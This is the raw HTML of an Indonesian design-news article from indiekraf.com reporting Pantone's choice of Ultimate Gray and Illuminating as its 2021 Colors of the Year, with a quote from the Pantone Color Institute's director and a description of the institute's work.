!important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/posts/6977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=6977' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "af31b2c379";</script> <meta name="description" content="Indiekraf.com - Para Prognosikator atau peneliti yang ada di Pantone telah berhasil memilih dua warna yang diramalkan akan menjadi tren di tahun 2021." /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-6977 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format post-has-toggle">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1137 tie-current-menu"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div class="container fullwidth-entry-title-wrapper">
<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/event/">Acara Kreatif</a><em class="delimiter">/</em><span class="current">Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Acara Kreatif","@id":"https:\/\/indiekraf.com\/category\/event\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-33" href="https://indiekraf.com/category/event/">Acara Kreatif</a><a class="post-cat tie-cat-38" href="https://indiekraf.com/category/industri-kreatif/desain-interior/">Desain Interior</a><a class="post-cat tie-cat-63" href="https://indiekraf.com/category/industri-kreatif/desain-komunikasi-visual/">Desain Komunikasi Visual</a><a class="post-cat tie-cat-39" href="https://indiekraf.com/category/industri-kreatif/desain-produk/">Desain Produk</a><a class="post-cat tie-cat-29" href="https://indiekraf.com/category/digital-kreatif/">Digital Kreatif</a><a class="post-cat tie-cat-36" href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a><a class="post-cat tie-cat-866" href="https://indiekraf.com/category/insight/">Insight</a><a class="post-cat tie-cat-34" href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></span>
<h1 class="post-title entry-title">
Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021		</h1>
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">11 Desember 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 140 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
</div>
</div>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="620" height="350" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-10-at-20.26.44.jpeg?fit=620%2C350&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Pantone color of the year 2021 (Foto via www.pantone.com)" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-10-at-20.26.44.jpeg?w=620&amp;ssl=1 620w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-10-at-20.26.44.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-10-at-20.26.44.jpeg?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 620px) 100vw, 620px" />
<figcaption class="single-caption-text">
<span class="tie-icon-camera" aria-hidden="true"></span> Pantone color of the year 2021 (Foto via www.pantone.com)
</figcaption>
</figure></div></div>
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=6977" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Sah%21%20Ini%20Dia%202%20Warna%20Terbaik%20di%20Pantone%20Color%20of%20the%20Year%202021&#038;url=https://indiekraf.com/?p=6977&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021/&#038;title=Sah%21%20Ini%20Dia%202%20Warna%20Terbaik%20di%20Pantone%20Color%20of%20the%20Year%202021" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Sah%21%20Ini%20Dia%202%20Warna%20Terbaik%20di%20Pantone%20Color%20of%20the%20Year%202021%20https://indiekraf.com/?p=6977" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=6977&text=Sah%21%20Ini%20Dia%202%20Warna%20Terbaik%20di%20Pantone%20Color%20of%20the%20Year%202021" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
<div class="entry-content entry clearfix">
<p style="text-align: justify;"><strong>Indiekraf.com &#8211;</strong> Para Prognosikator atau peneliti yang ada di Pantone telah berhasil memilih dua warna yang diramalkan akan menjadi tren di tahun 2021. Mereka adalah orang-orang yang memiliki tugas untuk menjelajahi dunia selama berbulan-bulan untuk mengamati perkembangan berbagai macam industri. Selama lebih dari 20 tahun, Pantone Color of the Year telah memengaruhi pengembangan produk dan keputusan pembelian di berbagai industri, seperti fesyen, perabot rumah tangga, desain industri, serta kemasan produk, dan desain grafis.</p>
<p style="text-align: justify;">Pantone&#8217;s Color of the Year 2021 telah resmi memilih warna Ultimate Grey dan Illuminating sebagai dua warna yang dapat bersatu untuk menciptakan sebuah warna inspiratif dan membawa pesan optimisme di tahun depan. Hasil pemilihan tersebut diumumkan langsung oleh Pantone pada hari rabu (09/12) kemarin.</p>
<h4 style="text-align: justify;">Baca juga <a data-mil="6977" href="https://indiekraf.com/para-desainer-ciptakan-trend-baru-agar-bisa-bertahan-dari-pandemi-covid-19/">Simak! Trend Baru Yang Diciptakan Para Desainer Agar Bisa Bertahan Di Tengah Pandemi Covid-19</a></h4>
<p style="text-align: justify;">Dikutip dari usatoday.com, Leatrice Eiseman, Direktur Eksekutif Pantone Color Institute mengatakan bahwa pemilihan dua warna tersebut akan membawa pesan kekuatan dan harapan yang baik. “Pemilihan dua warna independen menyoroti bagaimana elemen yang berbeda bersatu untuk mengekspresikan pesan kekuatan dan harapan yang abadi dan membangkitkan semangat, menyampaikan gagasan bahwa ini bukan tentang satu warna atau satu orang, ini tentang lebih dari satu,” ujarnya. “Praktis dan kokoh namun pada saat yang sama menghangatkan dan optimis, ini adalah kombinasi warna yang memberi kita ketahanan dan harapan. Kami perlu merasa terdorong dan terangkat, ini penting bagi jiwa manusia,” tambah Leatrice.</p>
<p><iframe title="Introducing the Pantone Color of the Year 2021: PANTONE 17-5104 Ultimate Gray + 13-0647 Illuminating" width="780" height="439" src="https://www.youtube.com/embed/pu9zLAKpntM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h4 style="text-align: justify;">Baca juga <a data-mil="6977" href="https://indiekraf.com/5-inspirasi-desain-website-terbaik-2020-versi-awwwards/">5 Inspirasi Desain Website Terbaik 2020 Versi Awwwards</a></h4>
<p style="text-align: justify;">Pantone Color Institute adalah sebuah unit bisnis yang ada dalam Pantone. Mereka bertugas untuk meneliti warna musiman terbaik, memilih Pantone Color of the Year, memperkirakan tren warna global, dan memberi saran kepada perusahaan tentang warna untuk identitas visual produk dan merek. Melalui prakiraan tren musiman, psikologi warna, dan konsultasi warna, Pantone Color Institute bermitra dengan beberapa merek global untuk secara efektif memanfaatkan kekuatan psikologi dan emosi warna dalam strategi desain mereka.</p>
